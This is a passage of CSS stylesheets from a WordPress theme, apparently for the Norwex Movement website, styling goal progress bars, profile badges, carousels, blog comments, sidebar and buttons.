@media screen and (min-width: 985px) {
  .goal_data {
    margin-left: 15px;
  }
}
@media screen and (min-width: 901px) and (max-width: 984px) {
  .goal_data {
    margin-left: 8px;
    max-width: 57%;
  }
}
@media screen and (max-width: 900px) {
  .goal_data {
    max-width: 100%;
  }
}

.goal_title {
  color: #0072ac;
  font-size: 23px;
    font-family: proxima-nova, sans-serif;
    font-weight: 700;
    font-style:normal;
  margin-bottom: 7px;
}

.goal_data p {
  margin-bottom: 5px;
  line-height: 24px;
}

.goal_bold {
  font-size: 14px;
  font-weight: bold;
  float: left;
  margin: 0 10px 0px 0;
  color:#0072ac;
}

.goal_green {
  color: green;
  font-size: 14px;
  height: 20px;
}
@media screen and (min-width: 901px) and (max-width: 1185px) {
  .goal_green {
    display: block;
  }
}

.goal-row {
  width: 100%;
}

@media screen and (min-width: 901px) {
  .goal-column {
    display: inline-block;
  }
}

@media screen and (min-width: 901px) and (max-width: 1185px) {
  .goal-column-left {
    display: inline-block;
    position: relative;
    float: left;
    margin: 2.61792%;
    width: 40.76415%;
  }
}
@media screen and (min-width: 1185px) {
  .goal-column-left {
    display: inline-block;
    position: relative;
    float: left;
    margin: 2.61792%;
    width: 44.76415%;
  }
}
@media screen and (max-width: 900px) {
  .goal-column-left {
    width: 100%;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 901px) and (max-width: 1185px) {
  .goal-column-right {
    width: 53%;
  }
}
@media screen and (min-width: 1185px) {
  .goal-column-right {
    width: 47%;
  }
}

.goal-btn {
  white-space: nowrap;
  text-align: center;
  margin-bottom: 5px;
}
@media screen and (min-width: 901px) and (max-width: 1185px) {
  .goal-btn {
    font-size: 12px;
  }
}
@media screen and (max-width: 901px) {
  .goal-btn {
    width: 100%;
  }
}
@media screen and (min-width: 901px) {
  .goal-btn {
    float: right;
  }
}

.progress-wrap_2, .progress-wrap_3 {
  background: none repeat scroll 0 0 #ddd;
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  margin-top: 15px;
}

.progress_2, .progress_3 {
  height: 15px;
  width: 300px;
}

.progress-bar_2, .progress-bar_3 {
  background: none repeat scroll 0 0 #0072ac;
  left: 0;
  position: absolute;
  top: 0;
  width:0;
}

.progress_start {
  background: transparent url('/wp-content/themes/movement/assets/images/start.jpg') no-repeat scroll 0 0;
  height: 23px;
  left: -6px;
  position: relative;
  top: 37px;
  width: 33px;
}

.progress_complete {
  background: transparent url('/wp-content/themes/movement/assets/images/complete.jpg') no-repeat scroll 0 0;
  height: 23px;
  left: 276px;
  position: relative;
  top: 14px;
  width: 61px;
}

@media screen and (min-width: 900px) {
  .goal_2 {
    /* background: url("assets/images/next_goal1.jpg") no-repeat; 
    height: 217px;  */
    background-size: contain;
    margin: 15px 0;
  }
}

@media screen and (min-width: 900px) {
  .goal_3 {
    background: url('/wp-content/themes/movement/assets/images/next_goal2.jpg') no-repeat;
    background-size: contain;
    height: 217px;
    margin: 15px 0;
  }
}

@media screen and (max-width: 900px) {
  .next-goals {
    display: none;
  }
}

@media screen and (max-width: 900px) {
  .progress-bar {
    display: none;
  }
}

/* --------------- REGISTER PAGE -------------- */
.registernow {
  width: 100%;
}
@media (min-width: 680px) {
  .registernow {
    max-width: 600px;
    margin: 0 auto 4rem;
  }
}
.registernow h4 {
  margin-bottom: 0;
}
.registernow .wppb-user-forms input[type=checkbox] {
  width: auto;
  margin-right: 10px !important;
}

/* --------------- SAFE HAVEN HOUSE APP PAGE -------------- */
.house {
  margin-top: -2rem;
}

video {
  margin-bottom: 1.6em;
  max-width: 100%;
  vertical-align: middle;
}

p > video {
  margin-bottom: 0;
}

.post-content .yarpp-related {
  margin: 1em 0;
}

.yarpp-related .yarpp-thumbnail-title {
font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
}

@media only screen and (max-width: 767px) {
  .ssba > div {
    font-size: 16px;
    font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  }
  .ssba a {
    display: inline-block;
    margin: 10px 5px;
  }
}
/*================================================================================
[Popup Maker]
*/
.pum-content iframe {
  max-width: 100%;
}

/*================================================================================
[Simple Share Buttons]
*/
.ssba.ssba-wrap > div {
  font-size: 0;
}
.ssba.ssba-wrap > div > br {
  display: none;
}
.ssba.ssba-wrap > div a {
  display: inline-block;
  margin: 0 5px;
}

/*================================================================================
[Country list]
*/
.country-list {
  list-style: none;
  margin: 0 0 2rem;
  padding: 0;
}
@media (min-width: 680px) {
  .country-list {
    max-width: 80%;
    margin: 0 auto 2rem;
  }
}
.country-list__item {
  display: block;
  position: relative;
}
@media (min-width: 680px) {
  .country-list__item {
    float: left;
    width: calc(50% - 6px);
    margin: 0;
  }
}
@media (min-width: 900px) {
  .country-list__item {
    width: 31%;
  }
}
.country-list__link, .country-list__link:hover, .country-list__link:active, .country-list__link:focus {
  color: #fff;
}
.country-list__img {
  display: block;
  width: 100%;
}
.country-list__title {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #fff;
  text-transform: uppercase;
  line-height: 1.1;
  text-align: center;
  padding: 2rem 1.25rem 1.25rem;
}

/*================================================================================
[Fan of the Month List]
*/
.fan-of-the-month-list {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
@media screen and (min-width: 680px) {
  .fan-of-the-month-list {
    justify-content: flex-start;
  }
}
.fan-of-the-month-list__link {
  display: block;
}
.fan-of-the-month-list__item {
  list-style: none;
  float: left;
  background: rgba(194, 209, 212, 0.3);
  border-radius: 4px;
  text-align: center;
  margin: 10px;
  height:100%
}
@media screen and (min-width: 680px) {
  .fan-of-the-month-list__item {
    width: calc(50% - 20px);
  }
}
@media screen and (min-width: 1024px) {
  .fan-of-the-month-list__item {
    width: calc(33.33% - 20px);
  }
}
.fan-of-the-month-list__title, .fan-of-the-month-list__name {
  color: #5c6f7c;
  padding: 0.75rem 0;
}
.fan-of-the-month-list__title {
  font-size: 18px;
    font-family: proxima-nova, sans-serif;
    font-weight: 600;
    font-style:normal;
}
.fan-of-the-month-list__img {
  margin: 0 0.75rem;
}
.fan-of-the-month-list__img.fan-of-the-month-list__img {
  max-width: calc(100% - 1.5rem);
}
.fan-of-the-month-list__cta {
  display: block;
  width: 100%;
  font-size: 15px;
  border-radius: 0 0 4px 4px;
  padding: 0.75rem 0;
}

.next-fan-img {
  width: 20%;
  float: left;
}
.next-fan-img img {
  width: 100%;
}

.next-fan-content {
  width: 80%;
  float: left;
  padding-left: 15px;
}

@media (max-width: 600px) {
  .next-fan-img {
    width: 100%;
  }
  .next-fan-img img {
    margin: 0 auto !important;
    display: block;
    max-width: 140px;
    float: none;
  }

  .next-fan-content {
    width: 100%;
    padding: 15px 0 0 0;
  }

  .mobile-center {
    text-align: center;
  }
}
/*================================================================================
[Profile panel]
*/
.profile-panel {
  width: 100%;
}
.profile-panel .wppb-default-name-heading.wppb-default-name-heading, .profile-panel h4 {
  margin-bottom: 0;
}

/*================================================================================
[Profile Level]
*/
.profile-level {
  text-align: center;
  background: rgba(194, 209, 212, 0.3);
  max-width: 20em;
  margin: 0 auto 2rem;
  padding: 1.25rem;
}
.profile-level__img {
  margin: 0 auto 0.75rem;
}
.profile-level__img.profile-level__img {
  max-width: 100px;
}
.profile-level__item {
  margin-bottom: 0.375rem;
}
.profile-level__label {
    font-family: proxima-nova, sans-serif;
    font-weight: 600;
    font-style:normal;
}
.profile-level a.profile-level__label {
  text-decoration: underline;
}

/*================================================================================
[Profile badges]
*/
.profile-badges {
  margin-bottom: 2rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  list-style: none;
  margin: 0;
  padding: 0;
}
.profile-badges__item {
  display: block;
  float: left;
  list-style: none;
  margin: 0.375rem;
}
.profile-badges__img {
  display: block;
  margin: 0 auto 0.75rem;
  max-width: 100px;
}
.profile-badges__img.profile-badges__img {
  height: 70px;
}
.profile-badges__name {
  display: block;
    font-family: proxima-nova, sans-serif;
    font-weight: 600;
    font-style:normal;
  font-size: 15px;
  text-align: center;
}

.resource-row {
  width: 100%;
  height: auto;
  float: left;
  margin-bottom: 15px;
}
@media (max-width: 991px) {
  .resource-row {
    margin-bottom: 0px !important;
  }
}

.resource {
  width: 48%;
  margin: 0 1%;
  float: left;
  padding: 15px;
}
.resource img {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}
@media (max-width: 991px) {
  .resource {
    width: 100%;
    margin: 0px 0px !important;
  }
}

.resource_title {
  font-weight: bold;
  color: #00b5bf;
  margin-bottom: 5px;
  font-size: 19px !important;
}

.resource_text {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 2px;
}

.left {
  margin-left: 0px !important;
}

.right {
  margin-right: 0px !important;
}

.resource-header {
  margin-top: 30px;
}

.project {
  width: 100% !important;
  float: left;
  padding: 15px;
}
.project img {
  float: left;
  margin-right: 15px;
}
.project .resource_text {
  width: auto !important;
}

@media (min-width: 992px) {
  .resource-img {
    width: 30%;
    float: left;
  }

  .resource-content {
    width: 70%;
    float: right;
  }
}
@media (max-width: 493px) {
  .resource-img {
    width: 30%;
    float: left;
    padding-right: 5px;
  }
  .resource-img img {
    width: 100% !important;
    height: auto;
  }

  .resource-content {
    width: 70%;
    float: right;
  }
}
.green-text {
  color: #63bb46;
}

.movement-product {
  width: 100%;
}

.movement-product-img {
  width: 30%;
  padding-right: 15px;
  float: left;
}
.movement-product-img img {
  width: 100%;
  height: auto;
}
@media (max-width: 600px) {
  .movement-product-img {
    width: 100%;
    padding-right: 0px;
  }
  .movement-product-img img {
    width: auto;
  }
}

.movement-product-content {
  width: 70%;
  float: left;
}
.movement-product-content h2, .movement-product-content h3, .movement-product-content p {
  width: 100%;
}
@media (max-width: 600px) {
  .movement-product-content {
    width: 100%;
  }
}

.quiz {
  width: 100%;
}

.quiz-img {
  width: 40%;
  padding-right: 15px;
  float: left;
}
.quiz-img img {
  width: 100%;
  height: auto;
}
@media (max-width: 600px) {
  .quiz-img {
    width: 100%;
    padding-right: 0px;
  }
  .quiz-img img {
    width: auto;
  }
}

.quiz-content {
  width: 60%;
  float: left;
}
.quiz-content h2, .quiz-content h3, .quiz-content p {
  width: 100%;
}
@media (max-width: 600px) {
  .quiz-content {
    width: 100%;
  }
}

.logos {
  width: 100%;
}

.logo-color, .logo-bw {
  float: left;
  width: 50%;
  padding: 0 30px;
}
.logo-color img, .logo-bw img {
  width: 100%;
}

.badges1 {
  width: 100%;
}

.badge1, .badge2, .badge3 {
  width: 33.3%;
  float: left;
  padding: 15px;
}
.badge1 img, .badge2 img, .badge3 img {
  width: 100%;
}
.fiveRswrap {
width:100%;
}
.fiveRs {
  width: 20%;
  float: left;
  padding: 15px;
}
.fiveRs img {
  width: 100%;
}
.fiveRs .click {
text-align: center !important;
font-size: .8rem;
}
.fiveCswrap {
width:100%;
}
.fiveCs {
  width: 25%;
  float: left;
  padding: 15px;
}
.fiveCs img {
  width: 100%;
}
.fiveCs .click {
text-align: center !important;
font-size: .8rem;
}
.fiveBeswrap {
width:100%;
}
.fiveBes {
  width: 20%;
  float: left;
  padding: 15px;
}
.fiveBes img {
  width: 100%;
}
.fiveBes .click {
text-align: center !important;
font-size: .8rem;
}
@media screen and (max-width: 680px) {
.fiveRs, .fiveCs, .fiveBes {
  width: 90%;
  margin:0 5%;
  float: none;
  padding: 15px;
}
}
.no-margin {
  margin: 0 0 !important;
}

div.benefits p {
  margin: 0 0 !important;
}

a.cta:hover {
  color: white;
}

.steps-container {
  width: 100%;
}

.step {
  width: 33.3%;
  padding: 15px;
  text-align: center;
  float: left;
}
.step h3 {
  margin-bottom: 5px;
}
@media (max-width: 700px) {
  .step {
    width: 60%;
    margin-right: 20%;
    margin-left: 20%;
  }
}
@media (max-width: 500px) {
  .step {
    width: 100%;
    margin: 0 0;
  }
}

.section-heading {
  text-align: center;
  padding-right: 20%;
  padding-left: 20%;
}
@media (max-width: 700px) {
  .section-heading {
    padding: 0 0;
  }
}
.section-heading h4 {
  margin-bottom: 20px !important;
}

.points-container {
  width: 100%;
  margin-bottom: 60px;
  display: inline-block;
}

.points {
  width: 33.3%;
  padding: 7.5px;
  text-align: center;
  float: left;
}
@media (max-width: 700px) {
  .points {
    width: 60%;
    margin-right: 20%;
    margin-left: 20%;
    margin-bottom: 15px;
  }
}
@media (max-width: 500px) {
  .points {
    width: 100%;
    margin: 0 0;
  }
}

.points-header {
  background-color: #CEF0F2;
}
.points-header h2 {
  margin-top: 16px;
}

.points-content {
  background-color: #E5F7F9;
  padding: 15px;
  min-height: 196px;
}

.levels-container {
  width: 100%;
  margin-bottom: 30px;
  display: inline-block;
}

.level {
  width: 20%;
  padding: 7.5px;
  text-align: center;
  float: left;
}
.level h4, .level p {
  margin: 0 0 !important;
}

@media (max-width: 800px) {
  .level {
    width: 70%;
    padding: 0 30px;
    margin-bottom: 15px;
    margin-right: 15%;
    margin-left: 15%;
    display: flex;
    align-items: center;
  }

  .level .level-img {
    width: 50%;
    float: left;
  }

  .level .level-content {
    width: 50%;
    float: left;
    text-align: left !important;
    padding-left: 15px;
  }

  .levels-container {
    margin: 0 auto;
  }
}
@media (max-width: 500px) {
  .level {
    width: 100%;
    margin: 0 0 15px 0;
  }
}
.current-project-left {
  float: left;
  width: 50%;
  padding: 15px;
}

.current-project-right {
  float: left;
  width: 50%;
  padding: 15px;
}
.current-project-right h4 {
  margin-bottom: 20px;
}

p span.emphasis {
  font-weight: 999;
  text-transform: uppercase;
}

.current-project-progress .project-progress-description {
  text-align: center;
}

.current-project-logo img {
  width: 300px;
  margin: 0 auto;
  display: block;
  margin-bottom: 20px;
}

@media (max-width: 800px) {
  .current-project-left {
    width: 100%;
  }

  .current-project-right {
    width: 100%;
  }
}
.current-project {
  margin-bottom: 60px;
  display: inline-block;
}

.current-project-progress .project-progress-percentage {
  width: auto;
}

.level-img {
  padding: 30px;
}
@media (max-width: 800px) {
  .level-img {
    padding: 0 0;
  }
}

.level-img img {
  width: 100%;
  max-width: 125px;
}

.current-project-progress div .project-progess-number {
  width: 70px;
  position: absolute;
  right: 30px;
}

.project-progress {
  width: 100% !important;
  padding-right: 70px !important;
}

.quote {
  width: 100%;
  display: flex;
  align-items: center;
  background-color: #DAFFCF;
  padding: 15px;
  margin-bottom: 30px;
}

.quote-img {
  width: 20%;
  float: left;
}
.quote-img img {
  width: 100%;
  margin-bottom: 0px !important;
}

.quote-content {
  width: 80%;
  float: left;
  padding-left: 15px;
}

.quote-text {
  font-weight: bold;
}

@media (max-width: 500px) {
  .quote {
    display: inline-block;
    align-items: none;
  }

  .quote-img {
    width: 100%;
    margin-bottom: 15px;
  }
  .quote-img img {
    max-width: 110px !important;
    margin: 0 auto !important;
    display: block !important;
  }

  .quote-content {
    width: 100%;
    padding-left: 0px;
    text-align: center;
  }
}
.community-container {
  width: 100%;
}

.community-left1 {
  width: 80%;
  float: left;
  padding-right: 15px;
}

.community-right1 {
  width: 20%;
  float: left;
}
.community-right1 img {
  width: 100%;
}

.gray-background {
  background-color: #EDF1F2;
  padding: 15px;
  margin-bottom: 30px;
}
.gray-background h4 {
  background-color: #EDF1F2 !important;
}

.community-left2 {
  width: 70%;
  float: left;
  padding-right: 15px;
}

.community-right2 {
  width: 30%;
  float: left;
}
.community-right2 img {
  width: 100%;
}

@media (max-width: 700px) {
  .community-left2 {
    width: 100%;
  }

  .community-right2 {
    width: 100%;
  }
  .community-right2 img {
    max-width: 250px;
    margin: 0 auto;
    display: block;
  }
}

#wppb_form_success_message {
    display:none !important;
}

/* -------------- STYLE OVERRIDES ------------ */

#login h1 a { display:none; }

#login h1 {
    background-image: url('/wp-content/themes/movement/assets/images/movement_logo.png') !important;
    width:200px;
}

.locations_list {
    list-style-position: inside;
}

.locations_list li {
    margin-bottom: 5px;
    list-style-type: square;
}

input#wpgmza_ugm_spm {
    float: left;
    width: 10%;   
}
.pum-theme-8275 {
    background-color: rgba( 255, 255, 255, .5 ) !important;
}

/* Related Posts Link Style Override */
.yarpp-thumbnail {
    border: none !important;  
}

.charitable_header {
  color: #000;
}
/* 
#carousel {
    background-color: rgba(255, 255, 255,.70);
}
 */
#community-info li{
    list-style:square url('/wp-content/themes/movement/assets/images/bullets.png');
    line-height: 190%;

}
#community-info .card {
    line-height: 190%;
}
#quote blockquote {
    position: relative;
    font-family: proxima-nova, sans-serif;
    font-weight: 700;
}
#quote blockquote::before {
    content: "\201c";
    top:-1rem;
    left: -1rem;
    color:#00b5bf;
    font-size: 6rem;
    position: absolute;
    font-family: proxima-nova, sans-serif;
}
#quote blockquote::after {
    content: "\201d";
    bottom:1rem;
    right: -1rem;
    position: absolute;
    color:#00b5bf;
    font-size: 6rem;
    font-family: proxima-nova, sans-serif;
}
#splash {
    background-image: url('/wp-content/uploads/2020/05/splash.jpg');
    background-size: cover;
    background-repeat: no-repeat;
}
#green-blog-header {
    background-image: url('/wp-content/themes/movement/assets/images/hero-default.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
#twitter-section {
    background-color: rgba(98, 187, 70, .08) !important;
}
.card-link {
    width: 20rem !important;
}
.carousel-item>div.container-fluid {
    height:350px !important;
}
.leaf {
    margin-top: -5rem !important;
}
.leaf-hr {
    margin-bottom: -5rem !important;
}
.post-overlay {
    width:100%;
    height:100%;
    position: absolute;
    cursor: pointer;
}
.post-overlay:hover {
    width:100%;
    height:100%;
    position: absolute;
    cursor: pointer;
}
.quiz-links {
    min-height: 250px !important;
    max-width: 30rem;
    /* position: relative; */
    cursor: pointer;
}
.quiz-links span {
    border: 1px #fff solid;
    font-size: small;
    background: rgba(000, 000, 000,.20);
}
.quiz-purple:before{
    content: "";
    width: 100%;
    height: 100%;
    position:absolute;
    background: url('/wp-content/themes/movement/assets/images/house-pattern.svg');
    background-position: center center;
    background-size: 125% auto;
    opacity:0.2;
    z-index: 0;
}
.quiz-teal:before{
    content: "";
    width: 100%;
    height: 100%;
    position:absolute;
    background: url('/wp-content/themes/movement/assets/images/drops.svg');
    background-size: 400%;
    opacity:0.4;
    z-index: 0;
}
.quiz-yellow:before{
    content: "";
    width: 100%;
    height: 100%;
    position:absolute;
    background: url('/wp-content/themes/movement/assets/images/leaf-pattern.svg');
    background-size: cover;
    opacity:0.5;
    z-index: 0;
}
.nounderline:hover {
    text-decoration: none !important;
}
.modal-body input[type='submit']{
    border-radius: 0!important;
}
@media screen and (min-width:768px){
    #carousel .carousel-indicators li.active {
        background-color: #62bb46 !important;
        width: 4rem !important;
        height: 1rem;
        border-radius: 0.8rem !important;
    }
    #carousel .carousel-indicators li {
        background-color: #444 !important;
        width: 4rem !important;
        height: 1rem;
        border-radius: 0.8rem !important;
    }
    #carousel .carousel-control-prev {
        opacity: 1 !important;
    }
    #carousel .carousel-control-next{
        opacity: 1 !important;
    }
    #carousel .carousel-control-prev-icon {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%2362bb46' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");
        height: 4rem;
        width: 4rem;
        opacity: 1 !important;
    }
    #carousel .carousel-control-next-icon {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%2362bb46' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");
        height: 4rem;
        width: 4rem;
        opacity: 1 !important;
    }
}

/* Small devices (landscape phones, 576px and up)
@media (min-width: 576px) { ... }

 Medium devices (tablets, 768px and up)
@media (min-width: 768px) { ... }
*/

@media (max-width:768px){
    .hidden-md {
        display: none !important;
    }
}
@media (max-width:576px){
    .hidden-sm {
        display: none !important;
    }
    .carousel-item>div.container-fluid {
        height:300px !important;
    }
    #carousel .carousel-indicators li.active {
        background-color: #62bb46 !important;
        width: 1rem !important;
        border-radius: .25rem !important;
    }
    .carousel-indicators li {
        background-color: #444 !important;
        width: 1rem !important;
        border-radius: .25rem !important;
    }
    .carousel-control-prev {
        opacity: 1 !important;
    }
    .carousel-control-next{
        opacity: 1 !important;
    }
    #carousel .carousel-control-prev-icon {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%2362bb46' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");
        height: 1rem;
        width: 1rem;
        opacity: 1 !important;
    }
    #carousel .carousel-control-next-icon {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%2362bb46' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");
        height: 1rem;
        width: 1rem;
        opacity: 1 !important;
    }
    #quote blockquote::after {
        content: "\201d";
        bottom:0rem;
        right: 0rem;
        position: absolute;
        color:#00b5bf;
        font-size: 6rem;
        font-family: proxima-nova, sans-serif;
    }
    #quote blockquote::before {
        content: "\201c";
        top:-4rem;
        left: -1rem;
        color:#00b5bf;
        font-size: 6rem;
        position: absolute;
        font-family: proxima-nova, sans-serif;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.norwexmovement.com/wp-content/themes/movement/css/main.css?ver=1.2
body_size: 2932
content:
.wrap, .outer-container {
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    width: 90%;
}

.bg-purple {
    background: #7e81be;
}
.bg-teal {
    background: #00b5bf;
}
.bg-yellow {
    background: #ffd24f;
}
.text-blue {
    color: #00b5bf;
}
/*****************
* HOME PAGE BLOG GRID
*****************/
p.post-title {
    position:relative;
}
/*****************
* CAROUSEL
*****************/
.carousel-item-intro {
    font-size: 1.625em;
    font-family: proxima-nova, sans-serif;
    font-style: italic;
    font-weight:700;   
    line-height: 1.1313;
    margin-bottom: 1.25rem;
}
.carousel-bg {
    background-color: rgba(255, 255, 255,.70);
}
/* 
.carousel-item-content {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    font-size: 2.75em;
    z-index: 1;
    
    font-family: proxima-nova, sans-serif;
    font-weight: 600;
    font-style: normal;
    line-height: 1.2em;
}
 */
/*****************
* BLOGS
*****************/
.blog-header-wrap {
    height:300px;
    overflow-x: hidden;
}
.post-article {
    border-bottom: 1px solid #C2D1D4;
    margin-bottom: 1.25rem;
}
.post-image {
    margin-bottom:1.5em;
}
.post-details {
    font-size:0.875em;
    font-weight:600;
}
.post-date {
  text-align: center;
  font-size: 0.875em;
  margin-bottom: 2rem;
  margin-top: 2rem;
  padding: 0 1.25rem;
  text-transform: uppercase;
}
.post-exerpt {
    font-weight:600;
}
.post-categories {
    margin-top:1em;
    font-size:0.875em;
    font-weight:800;
}
.post-categories a {
    border-bottom: none;
}
h3.entry-title, h3.entry-title a {
    color: #00b5bf;
    font-family: proxima-nova, sans-serif;
    font-weight:700;
    font-size: 1.25em;
    margin-bottom: 1rem;
    border-bottom: thin none #000;
}
ul.resources_list li {
    margin-bottom: 5px;
}
.join_blurb {
  background: url('/wp-content/themes/movement/assets/images/join_blurb_bg.png');
  margin: 20px auto !important;
  width: 648px;
  height: 133px;
}
.left-join-blurb {
    position: relative;
    top: 80px;
    left: 119px;
}
.right-join-blurb {
    position: relative;
    left:453px;
    right:-6px;
    width:50px;
    height:20px;
}
.right-join-blurb a {
    position:absolute;
    width:50px;
    height:20px;
}

@media only screen and (max-width: 767px) {
  .join_blurb {
    display: none;
  }
  .blog-header-wrap {
    height: 200px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 967px) {
  .join_blurb {
    display: none;
  }
}
@media print {
  .join_blurb {
    display: none;
  }
}

/*****************
* BLOG GRID
*****************/
.grid-post-image:before {
    content: '';
    position: absolute;
    top: 0px;
    left: 0px;
    height: 100%;
    width: 100%;
    z-index: 0;
    background: rgba(0, 0, 0, 0.55);
}
/*********************
**  COMMENTS
*********************/
/* specific Wordpress COMMENT STYLES */
#comments {
    position: relative;
    background: white;
    margin: 0 0 40px;
}
#comments .comments-wrap {
    padding:20px;
}
#comments .comment-body {
    position: relative;
}
#comments h4.comments-title {
    margin: 0;
    line-height: 18px;
    font-weight: bold;
    padding: 10px;
    margin-bottom: 10px;
    font-size: 1.3em;
    color:#717171;
    text-align: right;
    border-bottom: #ccc dotted 1px;
    padding-bottom: 10px;
}
.comment-author.vcard {
    float:left;
}
.comment-author.vcard > img {
    height:50px;
    width:50px;
    border:none;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-boder-radius: 50%;
    -ms-border-radius: 50%;  
    background: #79b044;
    text-align: center;
    border:1px solid #ddd;
    
    background-clip: content-box;
    padding: 0.07em;
}
.comment-author.vcard > img:hover {
    border:1px solid #dc3545;
}
.comment-author.vcard > .fn {
    color: #35A503;
}
.comment-author.vcard > span {
    font-size: 12px;
    color: #878787;
    white-space: nowrap;
}
.comment-content {
    margin-left: 55px;
    border-bottom: 1px solid #ddd;
}

#comments ol {
    padding:0;
    margin:0;
}
#comments ol li {
    list-style:none;
    padding:10px  20px;
    margin:10px 0 20px 0;
}
#comments ol li ol.children {
    background: rgba(0, 0, 0, 0.02);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-boder-radius: 4px;
    -ms-border-radius: 4px;  
    border:1px solid rgba(0, 0, 0, 0.03);
    padding: 0;
    margin-left:52px;
    margin-top:20px;
    list-style: none;
    font-size: 0.96em;
}
#comments footer {
    background:none;
    color:inherit;
    border-top:none
}
#comments footer a {
    color:inherit;
}
#comments .comment-metadata {
    float:right;    
    font-size: 12px;
    color: #878787;
    text-align: left;
    white-space: nowrap;
    line-height: 23px;
}
#comments .reply a {
/*     position: absolute; */
/*     top: 90px; */
    font-size: 11px;
    text-transform: uppercase;
    padding: 4px 7px 3px;
    line-height: 18px;
    display: inline-block;
    background: #888888;
    border: 1px solid #888888;
    color: #ffffff;
    text-align:center;
}
#comments .reply a:hover {
    border: 1px solid #35A503!important;
    background: #35A503!important;
    color: #fff!important;
    text-decoration: none;
}

.reply { 
    float:left;
    margin:10px 10px 10px 55px;
    padding:3px;
/*     width:50px; */
/*     box-shadow: 1px 1px 2px 2px #4f4f4f; */
}
 
.comment article {
    padding-bottom:2.79rem;
}

/*****************
* SIDEBAR
*****************/
.amy-profile-callout, .amy-profile-callout-photo {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    text-align: center;
}
.amy-profile-callout {
    margin-bottom: 0.375rem;
}
.amy-profile-callout-photo {
    background-image: url("/wp-content/themes/movement/assets/images/grand-tetons-sunset.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin: -2rem -2rem 3rem;
    width: calc(100% + 2.5em);
}
.amy-profile-callout p {
    font-size: 0.875em;
}
/**/
@media screen and (max-width: 1024px) {
  .amy-profile-callout-photo {
    margin: -1rem -1rem 3rem;
    width: calc(100%);
  }
}
.amy-profile-callout-photo img {
  display: block;
  position: relative;
  border: 0.375rem solid #FFFFFF;
  border-radius: 8rem;
  height: 8rem;
  margin: 2rem auto -2rem;
  width: 8rem;
}
.amy-profile-callout p {
  font-size: 0.875em;
}

aside .search-form input {
  float: left;
  margin-bottom: 0;
}
aside .search-form input[type="search"] {
  background-color: #FFFFFF;
  width: 60%;
}
aside .search-form input[type="submit"] {
  padding: 0.69rem 0;
  width: 40%;
  border-radius: 0 4px 4px 0;
}
@media (min-width: 680px) {
  aside .search-form input[type=search] {
    width: 70%;
  }
  aside .search-form input[type=submit] {
    width: 30%;
  }
}
aside > section {
    background-color: rgba(194, 209, 212, 0.3);
    margin: 10px;
    padding: 20px;
}
/**/
@media screen and (max-width: 768px) {
  aside {
    display: none;
  }
}

aside h3 {
  line-height: 1;
  margin-bottom: 0.75rem;
}
aside a:not([class]), aside a.category-link {
    display: inline-block;
    color: #00b5bf;
    font-family: proxima-nova, sans-serif;
    font-size: 0.875em;
    padding: 0.5em 0;
}
aside a:not([class]):not(.cta):hover, aside a.category-link:not(.cta):hover {
  color: #62bb46;
}
aside .sub-menu {
padding-left: 1em;
}
aside .menu-norwex-movement-container a, 
aside .menu-make-an-impact-container a,
aside .menu-join-the-movement-container a {
width: 100%;
border-bottom: 1px solid #C2D1D4;

}
li.cat-item {
  width: 100%;
  border-bottom: 1px solid #C2D1D4;
}
/*****************
* GLOBAL MAPS
*****************/
.map_image {
    position: relative;
}
.map_image_text {
    color: #FFF;
    font-size: 20px;
    text-transform: uppercase;
    position: absolute;
    display: flex;
    justify-content: center;
    width: 75%;
    text-align: center;
}

/*****************
* BUTTONS
*****************/
.btn, .nav-previous {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
}
.btn.btn-primary {
  display: inline-block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-touch-callout: none;
  -moz-touch-callout: none;
  -ms-touch-callout: none;
  -o-touch-callout: none;
  touch-callout: none;
  background-color: #62bb46;
  border: 1px solid #62bb46;
  color: #FFFFFF;
  font-family: proxima-nova, sans-serif;
  font-weight:700;
  padding: 0.5rem 2rem;
}
.nav-previous {
    float:left;
}
.nav-next {
    float:right;
}
.nav-previous a, .nav-next a {
  display: inline-block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-touch-callout: none;
  -moz-touch-callout: none;
  -ms-touch-callout: none;
